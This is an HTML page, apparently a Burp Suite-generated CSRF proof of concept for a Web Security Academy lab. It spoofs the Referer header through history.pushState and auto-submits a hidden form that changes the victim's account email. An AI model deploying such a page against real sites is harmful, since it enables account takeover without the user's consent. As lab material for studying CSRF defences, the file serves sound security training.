 1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3
4 <body>
5     <meta name="referrer" content="unsafe-url">
6     <script>history.pushState('', '', '/exploit?acce1f3d1e662eeac0b80228002c00ba.web-security-academy.net')</script>
7     <form action="https://acce1f3d1e662eeac0b80228002c00ba.web-security-academy.net/my-account/change-email"
8         method="POST">
9         <input type="hidden" name="email" value="a&#64;aa" />
10         <input type="submit" value="Submit request" />
11     </form>
12     <script>
13         document.forms[0].submit();
14     </script>
15 </body>
16
17 </html>